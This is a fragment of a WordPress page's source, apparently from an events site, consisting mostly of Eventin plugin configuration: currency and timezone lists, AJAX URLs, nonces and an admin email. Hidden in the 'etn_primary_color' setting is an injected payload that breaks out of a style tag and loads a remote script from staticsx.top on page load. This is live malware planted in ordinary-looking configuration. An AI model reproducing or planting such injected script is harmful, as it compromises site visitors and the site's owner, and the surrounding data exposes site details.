birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 20, 2026","time_format":"g:i a","time_format_string":"5:09 am","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.53","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"\u20b9","nonce":"326e4244a8","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
var etn_pro_public_object = {"ajax_url":"https:\/\/www.dazzlerr.com\/wp-admin\/admin-ajax.php","location_map_nonce":"7ca54c3745","scanner_nonce":"9e8eaf64d7","attendee_page_link":"https:\/\/www.dazzlerr.com\/wp-admin\/edit.php?post_type=etn-attendee","scanner_common_msg":"Something went wrong! Please try again.","location_icon":"https:\/\/www.dazzlerr.com\/wp-content\/plugins\/eventin-pro\/assets\/images\/location-icon.png","event_expired_message":"This event has been expired.","is_enable_attendee_registration":"","attendee_verification_style":"on"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/plugins/eventin-pro/assets/js/qr-code-custom.js?ver=4.0.53" id="etn-qr-code-custom-js"></script>
<script type="text/javascript" id="etn-map-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/www.dazzlerr.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.dazzlerr.com","admin_url":"https:\/\/www.dazzlerr.com\/wp-admin\/","admin_email":"atul@dazzlerr.com","assets_url":"https:\/\/www.dazzlerr.com\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/www.dazzlerr.com\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"834","zoom_connection_check_nonce":"417ec35c93","ticket_status_nonce":"0c8a33591f","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and 